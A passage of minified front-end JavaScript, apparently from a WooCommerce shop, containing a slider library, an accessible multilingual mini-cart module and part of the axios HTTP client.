kr(t){null==t&&(t=Cr()),dt.style[ae]=se+t+ce}function Lr(t,e,n,r){var o=t+Bt;jt||(o=Math.min(o,ne));for(var i=t;i<o;i++){var a=ht[i];r||(a.style.left=100*(i-le)/Bt+"%"),ot&&D&&(a.style[D]=a.style[U]=ot*(i-t)/1e3+"s"),T(a,e),C(a,n),r&&te.push(a)}}function _r(t,e){ie&&Cn(),(le!==de||e)&&(ye.emit("indexChanged",$r()),ye.emit("transitionStart",$r()),Ut&&lr(),dn&&t&&["click","keydown"].indexOf(t.type)>=0&&Dr(),ve=!0,Tn())}function Rr(t){return t.toLowerCase().replace(/-/g,"")}function Or(t){if($||ve){if(ye.emit("transitionEnd",$r(t)),!$&&te.length>0)for(var e=0;e<te.length;e++){var n=te[e];n.style.left="",U&&D&&(n.style[U]="",n.style[D]=""),T(n,rt),C(n,it)}if(!t||!$&&t.target.parentNode===dt||t.target===dt&&Rr(t.propertyName)===Rr(ae)){if(!ie){var r=le;Cn(),le!==r&&(ye.emit("indexChanged",$r()),Tr())}"inner"===G&&ye.emit("innerLoaded",$r()),ve=!1,de=le}}}function Pr(t,e){if(!Ce)if("prev"===t)Br(e,-1);else if("next"===t)Br(e,1);else{if(ve){if(he)return;Or()}var n=Rn(),r=0;if("first"===t?r=-n:"last"===t?r=$?mt-Bt-n:mt-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(e||(t=Math.max(0,Math.min(mt-1,t))),r=t-n)),!$&&r&&Math.abs(r)<Bt){var o=r>0?1:-1;r+=le+r-mt>=fe?mt*o:2*mt*o*-1}le+=r,$&&jt&&(le<fe&&(le+=mt),le>pe&&(le-=mt)),Rn(le)!==Rn(de)&&_r(e)}}function Br(t,e){if(ve){if(he)return;Or()}var n;if(!e){for(var r=zr(t=Fr(t));r!==Qe&&[Ke,Je].indexOf(r)<0;)r=r.parentNode;var o=[Ke,Je].indexOf(r);o>=0&&(n=!0,e=0===o?-1:1)}if(Dt){if(le===fe&&-1===e)return void Pr("last",t);if(le===pe&&1===e)return void Pr("first",t)}e&&(le+=It*e,kt&&(le=Math.floor(le)),_r(n||t&&"keydown"===t.type?t:null))}function Ir(){ln=setInterval((function(){Br(null,mn)}),Vt),dn=!0}function Nr(){clearInterval(ln),dn=!1}function Mr(t,e){R(bn,{"data-action":t}),bn.innerHTML=gn[0]+t+gn[1]+e}function qr(){Ir(),bn&&Mr("stop",Kt[1])}function Dr(){Nr(),bn&&Mr("start",Kt[0])}function jr(){dn?(Dr(),pn=!0):(qr(),pn=!1)}function Ur(t){t.focus()}function Fr(t){return Hr(t=t||n.event)?t.changedTouches[0]:t}function zr(t){return t.target||n.event.srcElement}function Hr(t){return t.type.indexOf("touch")>=0}function Wr(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function Yr(){return i=En.y-An.y,a=En.x-An.x,e=Math.atan2(i,a)*(180/Math.PI),n=me,r=!1,(o=Math.abs(90-Math.abs(e)))>=90-n?r="horizontal":o<=n&&(r="vertical"),r===t.axis;var e,n,r,o,i,a}function Qr(t){if(ve){if(he)return;Or()}Qt&&dn&&Nr(),xn=!0,wn&&(f(wn),wn=null);var e=Fr(t);ye.emit(Hr(t)?"touchStart":"dragStart",$r(t)),!Hr(t)&&["img","a"].indexOf(vr(zr(t)))>=0&&Wr(t),En.x=An.x=e.clientX,En.y=An.y=e.clientY,$&&(yn=parseFloat(dt.style[ae].replace(se,"")),Er(dt,"0s"))}function Vr(t){if(xn){var e=Fr(t);En.x=e.clientX,En.y=e.clientY,$?wn||(wn=l((function(){!function t(e){if(!be)return void(xn=!1);f(wn),xn&&(wn=l((function(){t(e)})));"?"===be&&(be=Yr());if(be){!He&&Hr(e)&&(He=!0);try{e.type&&ye.emit(Hr(e)?"touchMove":"dragMove",$r(e))}catch(t){}var n=yn,r=Sn(En,An);if(!ct||Lt||kt)n+=r,n+="px";else n+=v?r*Bt*100/((Ot+Rt)*ne):100*r/(Ot+Rt),n+="%";dt.style[ae]=se+n+ce}}(t)}))):("?"===be&&(be=Yr()),be&&(He=!0)),("boolean"!=typeof t.cancelable||t.cancelable)&&He&&t.preventDefault()}}function Kr(e){if(xn){wn&&(f(wn),wn=null),$&&Er(dt,""),xn=!1;var n=Fr(e);En.x=n.clientX,En.y=n.clientY;var r=Sn(En,An);if(Math.abs(r)){if(!Hr(e)){var o=zr(e);F(o,{click:function t(e){Wr(e),z(o,{click:t})}})}$?wn=l((function(){if(ct&&!kt){var t=-r*Bt/(Ot+Rt);t=r>0?Math.floor(t):Math.ceil(t),le+=t}else{var n=-(yn+r);if(n<=0)le=fe;else if(n>=gt[ne-1])le=pe;else for(var o=0;o<ne&&n>=gt[o];)le=o,n>gt[o]&&r<0&&(le+=1),o++}_r(e,r),ye.emit(Hr(e)?"touchEnd":"dragEnd",$r(e))})):be&&Br(e,r>0?-1:1)}}"auto"===t.preventScrollOnTouch&&(He=!1),me&&(be="?"),Qt&&!dn&&Ir()}function Jr(){(at||lt).style.height=gt[le+Bt]-gt[le]+"px"}function Xr(){var t=Lt?(Lt+Rt)*mt/Ot:mt/Bt;return Math.min(Math.ceil(t),mt)}function Gr(){if(Ht&&!Me&&en!==nn){var t=nn,e=en,n=I;for(nn>en&&(t=en,e=nn,n=B);t<e;)n($e[t]),t++;nn=en}}function $r(t){return{container:dt,slideItems:ht,navContainer:Ze,navItems:$e,controlsContainer:Qe,hasControls:Ie,prevButton:Ke,nextButton:Je,items:Bt,slideBy:It,cloneCount:ee,slideCount:mt,slideCountNew:ne,index:le,indexCached:de,displayIndex:Ln(),navCurrentIndex:on,navCurrentIndexCached:an,pages:en,pagesCached:nn,sheet:Gt,isOn:vt,event:t||{}}}V&&console.warn("No slides found in",t.container)};!function(){var t=document.querySelector("#site-header-cart");if(t){var e=document.querySelector("body"),n=function(){var t,e={sv:{closeCart:"Stäng kundvagn",cartOpened:"Kundvagn öppnad",cartClosed:"Kundvagn stängd",itemAdded:"Vara tillagd i kundvagn ",itemRemoved:"Vara borttagen från kundvagn ",removeItem:"Ta bort från varukorg ",cartEmpty:"Kundvagn (tom)",cartItems:"Kundvagn ({count} artiklar)",cartItem:"Kundvagn ({count} artikel)"},en:{closeCart:"Close shopping cart",cartOpened:"Shopping cart opened",cartClosed:"Shopping cart closed",itemAdded:"Item added to cart ",itemRemoved:"Item removed from cart ",removeItem:"Remove from cart ",cartEmpty:"Cart (empty)",cartItems:"Cart ({count} items)",cartItem:"Cart ({count} item)"},de:{closeCart:"Warenkorb schließen",cartOpened:"Warenkorb geöffnet",cartClosed:"Warenkorb geschlossen",itemAdded:"Artikel zum Warenkorb hinzugefügt ",itemRemoved:"Artikel aus Warenkorb entfernt ",removeItem:"Aus Warenkorb löschen ",cartEmpty:"Warenkorb (leer)",cartItems:"Warenkorb ({count} Artikel)",cartItem:"Warenkorb ({count} Artikel)"}};return e[(null===(t=document.documentElement.lang)||void 0===t?void 0:t.substring(0,2))||"sv"]||e.sv},r=document.querySelectorAll("#masthead .cart");Array.from(r).forEach((function(t){t.addEventListener("click",(function(){window.openMinicart()}))}));var o=document.querySelector("ul#site-header-cart > li:last-of-type");o&&o.addEventListener("click",(function(t){t.target===t.currentTarget&&window.closeMinicart()})),window.openMinicart=function(){t.classList.add("show"),e.classList.add("lock-scroll");var n=document.getElementById("language-switcher-trigger"),r=document.querySelector(".language-currency-switcher__submenu");n&&r&&"true"===n.getAttribute("aria-expanded")&&(n.setAttribute("aria-expanded","false"),r.style.display="none"),document.querySelectorAll("main, article, section, .site-content, .entry-content, .et_builder_inner_content").forEach((function(t){t.closest("#site-header-cart")||"site-header-cart"===t.id||(t.dataset.originalDisplay=t.style.display||"",t.style.display="none",t.dataset.hiddenByCart="true")})),document.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"]), [contenteditable="true"], summary, [role="button"], [role="tab"], [role="menuitem"], [role="menu"]').forEach((function(t){if(!t.closest("#site-header-cart")){var e=t.getAttribute("tabindex");t.dataset.originalTabindex=e||"null",t.dataset.disabledByCart="true",t.setAttribute("tabindex","-1"),"A"===t.tagName&&t.hasAttribute("href")&&(t.dataset.originalHref=t.getAttribute("href"),t.removeAttribute("href"),t.style.cursor="default"),["BUTTON","INPUT","SELECT","TEXTAREA"].includes(t.tagName)&&(t.dataset.wasDisabled=t.disabled||!1,t.disabled=!0),t.style.pointerEvents="none",t.addEventListener("focus",f),t.addEventListener("click",p),t.dataset.hasFocusListener="true",t.dataset.hasClickListener="true"}})),function(){var t=document.getElementById("site-header-cart");if(!t)return;t.focusTrapHandler&&t.removeEventListener("keydown",t.focusTrapHandler);t.focusTrapHandler=function(e){if("Tab"===e.key){var n=t.querySelectorAll('button:not([disabled]), [href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"]):not([disabled])');if(0!==n.length){var r=n[0],o=n[n.length-1];if(e.shiftKey)document.activeElement===r&&(e.preventDefault(),o.focus());else if(document.activeElement===o){e.preventDefault();var i=document.getElementById("cart-close-btn"),a=document.getElementById("cart-heading");i&&i!==o?i.focus():a&&a!==o?a.focus():r.focus()}}}},t.addEventListener("keydown",t.focusTrapHandler)}(),setTimeout((function(){c(),s()}),50),setTimeout((function(){c(),s()}),500),d("Shopping cart opened",!0);var o=document.getElementById("cart-close-btn"),i=document.getElementById("cart-heading");if(o)o.focus();else if(i)i.focus();else{var a=t.querySelector('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');a&&a.focus()}},window.closeMinicart=function(){t.classList.remove("show"),e.classList.remove("lock-scroll");var n=document.getElementById("site-header-cart");null!=n&&n.focusTrapHandler&&(n.removeEventListener("keydown",n.focusTrapHandler),n.focusTrapHandler=null),document.querySelectorAll('[data-hidden-by-cart="true"]').forEach((function(t){var e=t.dataset.originalDisplay;t.style.display=e||"",t.removeAttribute("data-original-display"),t.removeAttribute("data-hidden-by-cart")})),document.querySelectorAll('[data-disabled-by-cart="true"]').forEach((function(t){"true"===t.dataset.hasFocusListener&&(t.removeEventListener("focus",f),t.removeAttribute("data-has-focus-listener")),"true"===t.dataset.hasClickListener&&(t.removeEventListener("click",p),t.removeAttribute("data-has-click-listener"));var e=t.dataset.originalTabindex;"null"===e?t.removeAttribute("tabindex"):t.setAttribute("tabindex",e),t.dataset.originalHref&&(t.setAttribute("href",t.dataset.originalHref),t.style.cursor="",t.removeAttribute("data-original-href")),void 0!==t.dataset.wasDisabled&&(t.disabled="true"===t.dataset.wasDisabled,t.removeAttribute("data-was-disabled")),t.style.pointerEvents="",t.removeAttribute("data-original-tabindex"),t.removeAttribute("data-disabled-by-cart")})),document.querySelectorAll(".trash-tooltip, .cart-close-tooltip").forEach((function(t){t.setAttribute("aria-hidden","true"),t.classList.remove("visible")})),d("Shopping cart closed",!0),setTimeout((function(){var t;(t=document.querySelector('#masthead .cart, [aria-label*="cart"], .cart-button'))&&t.focus()}),150)};var i=function(){var t=document.querySelectorAll(".woocommerce-message .button.wc-forward");Array.from(t).forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),window.openMinicart()}))}))};window.startMinicartSlider=function(){W({container:".minicart-more-body",controlsContainer:".minicart-more-buttons",items:1.5,autoplay:!1,nav:!1,autoplayButtonOutput:!1,lazyload:!1,speed:800,autoplayHoverPause:!0,autoplayTimeout:3e3,mouseDrag:!0,swipeAngle:!1,gutter:12,loop:!1,slideBy:1,responsive:{768:{items:2.5}}}),s(),i()},jQuery("body").on("added_to_cart",(function(t,e,n,r){setTimeout((function(){i(),s(),d("Item added to cart",!1)}),150),setTimeout((function(){s()}),500)})),jQuery("body").on("removed_from_cart",(function(t,e,n){setTimeout((function(){i(),s(),d("Item removed from cart",!1)}),150)})),jQuery("body").on("wc_fragments_refreshed",(function(t,e){setTimeout((function(){s()}),100),setTimeout((function(){s()}),300)})),jQuery(document).on("change",'.qty, input[name*="quantity"]',(function(){setTimeout((function(){a()}),200)})),function(){if(!document.getElementById("minicart-tooltip-styles")){var t=document.createElement("style");t.id="minicart-tooltip-styles",t.textContent="\n            .cart-close-tooltip {\n                position: absolute;\n                z-index: 1001;\n                background: #333;\n                color: white;\n                padding: 8px 12px;\n                border-radius: 4px;\n                font-size: 14px;\n                font-weight: normal;\n                line-height: 1.4;\n                white-space: nowrap;\n                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                pointer-events: none;\n                opacity: 0;\n                transform: translateY(-8px);\n                transition: opacity 0.2s ease, transform 0.2s ease;\n                \n                /* Position tooltip above close button */\n                bottom: calc(100% + 8px);\n                left: 50%;\n                transform: translateX(-50%) translateY(-8px);\n            }\n            \n            .cart-close-tooltip::after {\n                content: '';\n                position: absolute;\n                top: 100%;\n                left: 50%;\n                margin-left: -5px;\n                border: 5px solid transparent;\n                border-top-color: #333;\n            }\n            \n            .cart-close-tooltip.visible {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            #cart-close-btn {\n                position: relative;\n            }\n\n            /* Trash tooltip styles */\n            .remove-item-wrapper {\n                position: relative;\n            }\n\n            .trash-tooltip {\n                position: absolute;\n                z-index: 1001;\n                background: #333;\n                color: white;\n                padding: 8px 12px;\n                border-radius: 4px;\n                font-size: 14px;\n                font-weight: normal;\n                line-height: 1.4;\n                white-space: nowrap;\n                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                pointer-events: none;\n                opacity: 0;\n                transform: translateY(-8px);\n                transition: opacity 0.2s ease, transform 0.2s ease;\n                \n                /* Position tooltip above trash button */\n                bottom: calc(100% + 8px);\n                left: 50%;\n                transform: translateX(-50%) translateY(-8px);\n                max-width: 200px;\n                white-space: normal;\n            }\n            \n            .trash-tooltip::after {\n                content: '';\n                position: absolute;\n                top: 100%;\n                left: 50%;\n                margin-left: -5px;\n                border: 5px solid transparent;\n                border-top-color: #333;\n            }\n            \n            .trash-tooltip.visible {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            .trash:focus + .trash-tooltip,\n            .trash:hover + .trash-tooltip {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            .trash:focus {\n                outline: 2px solid #007cba;\n                outline-offset: 2px;\n            }\n            \n            @media (prefers-reduced-motion: reduce) {\n                .cart-close-tooltip,\n                .trash-tooltip {\n                    transition: none;\n                    transform: translateX(-50%);\n                }\n                \n                .cart-close-tooltip.visible,\n                .trash-tooltip.visible,\n                .trash:focus + .trash-tooltip,\n                .trash:hover + .trash-tooltip {\n                    transform: translateX(-50%);\n                }\n            }\n        ",document.head.appendChild(t)}}();document.getElementById("cart-close-btn");if("loading"===document.readyState)document.addEventListener("DOMContentLoaded",(function(){l(),m();document.getElementById("cart-close-btn")}));else{l(),m();document.getElementById("cart-close-btn")}setTimeout((function(){l(),m()}),100)}function a(){var t=n();document.querySelectorAll(".trash").forEach((function(e){var n=e.getAttribute("aria-labelledby");if(n){var r=document.getElementById(n);if(r){var o=e.closest('.mini_cart_item, .cart_item, [class*="cart-item"]'),i="";if(o){var a=o.querySelector('.product-name, .product-title, h3, h4, h5, h6, a[href*="product"]');a&&(i=(i=a.textContent.trim()).replace(/\s*\([x×]\d+\)\s*$/i,""))}var s=t.removeItem;r.textContent=i?"".concat(s).concat(i):s}}})),function(){var t,e=document.querySelectorAll("#masthead .cart"),r=document.querySelector(".mini-cart-count"),o=(null==r||null===(t=r.textContent)||void 0===t?void 0:t.trim())||"0";"&nbsp;"!==o&&""!==o||(o="0");e.forEach((function(t){var e=t.getAttribute("aria-labelledby");if(e){var r=document.getElementById(e);if(r){var i=n(),a="",s=parseInt(o);a=s>0?1===s?i.cartItem.replace("{count}",s):i.cartItems.replace("{count}",s):i.cartEmpty,r.textContent=a}}}))}()}function s(){document.querySelectorAll(".trash").forEach((function(t){if(!t.hasAttribute("data-tooltip-configured")){if(!t.getAttribute("aria-labelledby")){var e="trash-tooltip-".concat(Date.now(),"-").concat(Math.random().toString(36).substr(2,9));t.setAttribute("aria-labelledby",e);var n=document.createElement("div");n.id=e,n.className="trash-tooltip",n.setAttribute("role","tooltip"),n.setAttribute("aria-hidden","true"),(t.closest(".remove-item-wrapper")||t.parentNode).appendChild(n)}var r=document.getElementById(t.getAttribute("aria-labelledby"));r&&(t.setAttribute("data-tooltip-configured","true"),t.removeAttribute("title"),u(t,r))}})),a()}function c(){var t=function(){var t=document.getElementById("cart-close-btn"),e=document.getElementById("cart-close-tooltip");if(!t)return!1;if(!e)return!1;if(t.hasAttribute("aria-labelledby"))return!0;var r=n();return e.role="tooltip",e.className="accessible-tooltip cart-close-tooltip",e.textContent=r.closeCart,e.setAttribute("aria-hidden","true"),t.setAttribute("aria-labelledby","cart-close-tooltip"),t.removeAttribute("title"),u(t,e),!0};if(!t())var e=0,r=setInterval((function(){e++,(t()||e>=10)&&(clearInterval(r),e>=10&&console.warn("Failed to configure close button tooltip after",10,"attempts"))}),100)}function u(t,e){var n,r,o=function(){clearTimeout(r),n=setTimeout((function(){e.setAttribute("aria-hidden","false"),e.classList.add("visible")}),300)},i=function(){clearTimeout(n),r=setTimeout((function(){e.setAttribute("aria-hidden","true"),e.classList.remove("visible")}),100)};t.addEventListener("mouseenter",o),t.addEventListener("mouseleave",i),t.addEventListener("focus",o),t.addEventListener("blur",i),t.addEventListener("keydown",(function(t){"Escape"===t.key&&i()}))}function l(){if(!document.body)return null;var t=document.getElementById("cart-status-announcer");if(!t)try{(t=document.createElement("div")).id="cart-status-announcer",t.setAttribute("aria-live","assertive"),t.setAttribute("aria-atomic","true"),t.style.cssText="\n                    position: absolute !important;\n                    left: -10000px !important;\n                    width: 1px !important;\n                    height: 1px !important;\n                    overflow: hidden !important;\n                    clip: rect(0 0 0 0) !important;\n                ",document.body.appendChild(t)}catch(t){return console.error("Error creating live region:",t),null}return t}function d(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=n(),o={"Shopping cart opened":r.cartOpened,"Shopping cart closed":r.cartClosed,"Item added to cart":r.itemAdded,"Item removed from cart":r.itemRemoved}[t]||t;if(e){var i=l();i&&(i.textContent="",setTimeout((function(){i.textContent=o,setTimeout((function(){return i.textContent=""}),2e3)}),200));var a=document.createElement("div");a.setAttribute("role","alert"),a.setAttribute("aria-live","assertive"),a.style.cssText="\n                position: absolute !important;\n                left: -10000px !important;\n                width: 1px !important;\n                height: 1px !important;\n                overflow: hidden !important;\n            ",document.body.appendChild(a),setTimeout((function(){a.textContent=o,setTimeout((function(){a.parentNode&&a.parentNode.removeChild(a)}),2e3)}),300),setTimeout((function(){var t=document.querySelector("#masthead .cart");if(t){var e=t.getAttribute("aria-label")||"Cart";t.setAttribute("aria-label","".concat(e," - ").concat(o)),setTimeout((function(){t.setAttribute("aria-label",e)}),3e3)}}),400)}else{var s=l();if(!s)return;s.textContent="";var c=document.createElement("div");c.setAttribute("role","alert"),c.setAttribute("aria-live","assertive"),c.style.cssText="\n                position: absolute !important;\n                left: -10000px !important;\n                width: 1px !important;\n                height: 1px !important;\n                overflow: hidden !important;\n            ",document.body.appendChild(c),setTimeout((function(){s.textContent=o,c.textContent=o,setTimeout((function(){s.textContent="",c.parentNode&&c.parentNode.removeChild(c)}),1e3)}),100)}}function f(t){t.preventDefault(),t.stopPropagation(),t.target.blur();var e=document.querySelector('#site-header-cart button, #site-header-cart [href], #site-header-cart [tabindex]:not([tabindex="-1"])');e&&e.focus()}function p(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()}function h(){var t=document.querySelector("#site-header-cart .widget_shopping_cart_content, .mini-cart-contents");t&&new MutationObserver((function(t){var e=!1;t.forEach((function(t){("childList"===t.type||"attributes"===t.type&&"class"===t.attributeName)&&(e=!0)})),e&&setTimeout((function(){s()}),50)})).observe(t,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class"]})}function m(){s(),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",h):h()}}();var Y=n(0),Q=n(7),V=n(3);function K(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,(function(t){return e[t]}))}function J(t,e){this._pairs=[],t&&Object(V.a)(t,this,e)}const X=J.prototype;X.append=function(t,e){this._pairs.push([t,e])},X.toString=function(t){const e=t?function(e){return t.call(this,e,K)}:K;return this._pairs.map((function(t){return e(t[0])+"="+e(t[1])}),"").join("&")};var G=J;function $(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Z(t,e,n){if(!e)return t;const r=n&&n.encode||$,o=n&&n.serialize;let i;if(i=o?o(e,n):Y.a.isURLSearchParams(e)?e.toString():new G(e,n).toString(r),i){const e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}var tt=class{constructor(){this.handlers=[]}use(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){Y.a.forEach(this.handlers,(function(e){null!==e&&t(e)}))}},et=n(1),nt={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1};var rt={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:G,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},isStandardBrowserEnv:(()=>{let t;return("undefined"==typeof navigator||"ReactNative"!==(t=navigator.product)&&"NativeScript"!==t&&"NS"!==t)&&("undefined"!=typeof window&&"undefined"!=typeof document)})(),isStandardBrowserWebWorkerEnv:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,protocols:["http","https","file","blob","url","data"]};var ot=function(t){function e(t,n,r,o){let i=t[o++];const a=Number.isFinite(+i),s=o>=t.length;if(i=!i&&Y.a.isArray(r)?r.length:i,s)return Y.a.hasOwnProp(r,i)?r[i]=[r[i],n]:r[i]=n,!a;r[i]&&Y.a.isObject(r[i])||(r[i]=[]);return e(t,n,r[i],o)&&Y.a.isArray(r[i])&&(r[i]=function(t){const e={},n=Object.keys(t);let r;const o=n.length;let i;for(r=0;r<o;r++)i=n[r],e[i]=t[i];return e}(r[i])),!a}if(Y.a.isFormData(t)&&Y.a.isFunction(t.entries)){const n={};return Y.a.forEachEntry(t,(t,r)=>{e(function(t){return Y.a.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0])}(t),r,n,0)}),n}return null};const it={"Content-Type":void 0};const at={transitional:nt,adapter:["xhr","http"],transformRequest:[function(t,e){const n=e.getContentType()||"",r=n.indexOf("application/json")>-1,o=Y.a.isObject(t);o&&Y.a.isHTMLForm(t)&&(t=new FormData(t));if(Y.a.isFormData(t))return r&&r?JSON.stringify(ot(t)):t;if(Y.a.isArrayBuffer(t)||Y.a.isBuffer(t)||Y.a.isStream(t)||Y.a.isFile(t)||Y.a.isBlob(t))return t;if(Y.a.isArrayBufferView(t))return t.buffer;if(Y.a.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let i;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(t,e){return Object(V.a)(t,new rt.classes.URLSearchParams,Object.assign({visitor:function(t,e,n,r){return rt.isNode&&Y.a.isBuffer(t)?(this.append(e,t.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},e))}(t,this.formSerializer).toString();if((i=Y.a.isFileList(t))||n.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return Object(V.a)(i?{"files[]":t}:t,e&&new e,this.formSerializer)}}return o||r?(e.setContentType("application/json",!1),function(t,e,n){if(Y.a.isString(t))try{return(e||JSON.parse)(t),Y.a.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){const e=this.transitional||at.transitional,n=e&&e.forcedJSONParsing,r="json"===this.responseType;if(t&&Y.a.isString(t)&&(n&&!this.responseType||r)){const n=!(e&&e.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(t){if(n){if("SyntaxError"===t.name)throw et.a.from(t,et.a.ERR_BAD_RESPONSE,this,null,this.response);throw t}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:rt.classes.FormData,Blob:rt.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};Y.a.forEach(["delete","get","head"],(function(t){at.headers[t]={}})),Y.a.forEach(["post","put","patch"],(function(t){at.headers[t]=Y.a.merge(it)}));var st=at;const ct=Y.a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const ut=Symbol("internals");function lt(t){return t&&String(t).trim().toLowerCase()}function dt(t){return!1===t||null==t?t:Y.a.isArray(t)?t.map(dt):String(t)}function ft(t,e,n,r,o){return Y.a.isFunction(r)?r.call(this,e,n):(o&&(e=n),Y.a.isString(e)?Y.a.isString(r)?-1!==e.indexOf(r):Y.a.isRegExp(r)?r.test(e):void 0:void 0)}class pt{constructor(t){t&&this.set(t)}set(t,e,n){const r=this;function o(t,e,n){const o=lt(e);if(!o)throw new Error("header name must be a non-empty string");const i=Y.a.findKey(r,o);(!i||void 0===r[i]||!0===n||void 0===n&&!1!==r[i])&&(r[i||e]=dt(t))}const i=(t,e)=>Y.a.forEach(t,(t,n)=>o(t,n,e));return Y.a.isPlainObject(t)||t instanceof this.constructor?i(t,e):Y.a.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim())?i((t=>{const e={};let n,r,o;return t&&t.split("\n").forEach((function(t){o=t.indexOf(":"),n=t.substring(0,o).trim().toLowerCase(),r=t.substring(o+1).trim(),!n||e[n]&&ct[n]||("set-cookie"===n?e[n]?e[n].push(r):e[n]=[r]:e[n]=e[n]?e[n]+", "+r:r)})),e})(t),e):null!=t&&o(e,t,n),this}get(t,e){if(t=lt(t)){const n=Y.a.findKey(this,t);if(n){const t=this[n];if(!e)return t;if(!0===e)return function(t){const e=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(t);)e[r[1]]=r[2];return e}(t);if(Y.a.isFunction(e))return e.call(this,t,n);if(Y.a.isRegExp(e))return e.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=lt(t)){const n=Y.a.findKey(this,t);return!(!n||void 0===this[n]||e&&!ft(0,this[n],n,e))}return!1}delete(t,e){const n=this;let r=!1;function o(t){if(t=lt(t)){const o=Y.a.findKey(n,t);!o||e&&!ft(0,n[o],o,e)||(delete n[o],r=!0)}}return Y.a.isArray(t)?t.forEach(o):o(t),r}clear(t){const e=Object.keys(this);let n=e.length,r=!1;for(;n--;){const o=e[n];t&&!ft(0,this[o],o,t,!0)||(delete this[o],r=!0)}return r}normalize(t){const e=this,n={};return Y.a.forEach(this,(r,o)=>{const i=Y.a.findKey(n,o);if(i)return e[i]=dt(r),void delete e[o];const a=t?function(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,e,n)=>e.toUpperCase()+n)}(o):String(o).trim();a!==o&&delete e[o],e[a]=dt(r),n[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const e=Object.create(null);return Y.a.forEach(this,(n,r)=>{null!=n&&!1!==n&&(e[r]=t&&Y.a.isArray(n)?n.join(", "):n)}),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,e])=>t+": "+e).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){const n=new this(t);return e.forEach(t=>n.set(t)),n}static accessor(t){const e=(this[ut]=this[ut]={accessors:{}}).accessors,n=this.prototype;function r(t){const r=lt(t);e[r]||(!function(t,e){const n=Y.a.toCamelCase(" "+e);["get","set","has"].forEach(r=>{Object.defineProperty(t,r+n,{value:function(t,n,o){return this[r].call(this,e,t,n,o)},configurable:!0})})}(n,t),e[r]=!0)}return Y.a.isArray(t)?t.forEach(r):r(t),this}}pt.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Y.a.freezeMethods(pt.prototype),Y.a.freezeMethods(pt);var ht=pt;function mt(t,e){const n=this||st,r=e||n,o=ht.from(r.headers);let i=r.data;return Y.a.forEach(t,(function(t){i=t.call(n,i,o.normalize(),e?e.status:void 0)})),o.normalize(),i}function bt(t){return!(!t||!t.__CANCEL__)}function vt(t,e,n){et.a.call(this,null==t?"canceled":t,et.a.ERR_CANCELED,e,n),this.name="CanceledError"}Y.a.inherits(vt,et.a,{__CANCEL__:!0});var gt=vt,yt=n(8);var wt=rt.isStandardBrowserEnv?{write:function(t,e,n,r,o,i){const a=[];a.push(t+"="+encodeURIComponent(e)),Y.a.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),Y.a.isString(r)&&a.push("path="+r),Y.a.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return 